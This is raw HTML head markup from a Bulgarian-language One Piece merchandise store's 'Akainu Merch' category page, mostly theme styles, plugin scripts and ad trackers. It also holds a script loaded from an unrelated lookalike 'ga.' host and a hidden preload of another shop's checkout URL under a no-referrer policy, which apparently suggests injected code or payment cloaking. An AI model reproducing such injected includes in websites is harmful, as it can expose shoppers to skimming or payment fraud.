.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0412\u0438\u0436\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/onepiece.store\/bg\/\u043a\u043e\u043b\u0438\u0447\u043a\u0430\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"090b02af-1e8d-423f-8b38-361fabad12a8","pixelIds":["1323932265061807"],"params":{"page_title":"Akainu Merch","post_type":"product_cat","post_id":1111,"plugin":"PixelYourSite","event_url":"onepiece.store\/bg\/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8\/akainu-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"c0c23774-be92-4a8e-8eda-92c2488cd7ea","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Charactors","content_name":"Akainu Merch","page_title":"Akainu Merch","post_type":"product_cat","post_id":1111,"plugin":"PixelYourSite","event_url":"onepiece.store\/bg\/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8\/akainu-merch\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"Akainu Merch - Category","non_interaction":true,"page_title":"Akainu Merch","post_type":"product_cat","post_id":1111,"plugin":"PixelYourSite","event_url":"onepiece.store\/bg\/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8\/akainu-merch\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/bg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/bg/wp-json/wp/v2/product_cat/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/bg\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/akainu-merch/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/akainu-merch/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/akainu-merch/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/akainu-merch/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/akainu-merch/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/akainu-merch/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/akainu-merch/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/akainu-merch/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/akainu-merch/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/akainu-merch/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/akainu-merch/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-akainu-merch term-1111 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-bg_BG no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Преминете към навигацията</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Преминете към съдържанието</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Карта за пазаруване</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Меню" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">МЕНЮ</span>
					
			</button>
			<a href="https://onepiece.store/bg/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Магазин One Piece" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
